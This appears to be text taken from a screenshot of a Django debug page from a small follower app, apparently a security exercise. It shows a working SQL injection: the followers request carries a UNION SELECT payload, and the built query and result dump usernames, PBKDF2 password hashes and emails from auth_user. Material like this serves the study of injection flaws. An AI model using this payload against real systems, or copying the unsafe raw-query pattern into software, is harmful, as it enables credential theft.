 current_follower ('ze',
'pbkdf2_sha256$390000$VWZKeOszQX1tEgxkrMEUNc$jPojT09zfNkmTPmCZhiNzpkH209mrdxobI1PpXdAqec=',
'ze@gmail.com')
cursor <django.db.backends.utils.CursorDebugWrapper object at 0x7f2719b802d0>
f 'alex@alex.com'
follows_user ['alex',
'zacarias',
'diogo',
'alex@alex.com',
'blah@ua.pt',
'diogo@gmail.com',
'sugarsugar@gmail.com',
'zacarias@example.com',
'ze@gmail.com']
follows_user_list []
query ('SELECT * FROM back_followers WHERE follower = "" OR 0=0 UNION SELECT '
'username, password, email FROM auth_user --"')
records [(1, 'diogo', 'alex'),
(2, 'alex', 'zacarias'),
(3, 'blah', 'diogo'),
('alex',
'pbkdf2_sha256$390000$VVo4NQYCF47FJ0ANCZvEs3$KtDh8AHwnBdlPXwATVdfaFybIEbcrCIPDvkkbh1Nhdc=',
'alex@alex.com'),
('blah',
'pbkdf2_sha256$390000$Pi9ZmeiJDkKEqHnFPWqT9Y$1TQMjdbvdy8e1oPmddvD3Oq6H2cJXoUxd3jrMx9FxG0=',
'blah@ua.pt'),
('diogo',
'pbkdf2_sha256$390000$vu5W00HvfrK4lU8H1umyd0$wJSXFWXeE+Ub3BPVV/e+8kBQZoGKYo623kIB12zQEb8=',
'diogo@gmail.com'),
('sugarbandit',
'pbkdf2_sha256$390000$unphqIBu3IWUGqdlo93Urg$grg0l0GCvlp+MvtuJvKrOmHSIj05ff91mHys9c8R5xk=',
'sugarsugar@gmail.com'),
('zacarias',
'pbkdf2_sha256$390000$XygxLVDV2Gn4j8c5uNgVqd$v6Bb6urZykf1rObMje9RExj5ItzqP6Kj3C38Ur8gN+U=',
'zacarias@example.com'),
('ze',
'pbkdf2_sha256$390000$VWZKeOszQX1tEgxkrMEUNc$jPojT09zfNkmTPmCZhiNzpkH209mrdxobI1PpXdAqec=',
'ze@gmail.com')]
request <ASGIRequest: GET '/followers?username=%22%20OR%200%3D0%20UNION%20SELECT%20username%2C%20password%2C%20email%20FROM%20auth_user%20--'>
user_own <Profile: zacarias>
username [1, 3, 2]
username_object <RawQuerySet: SELECT * FROM auth_user WHERE username = alex@alex.com>
username_profilelist []
userown <User: zacarias>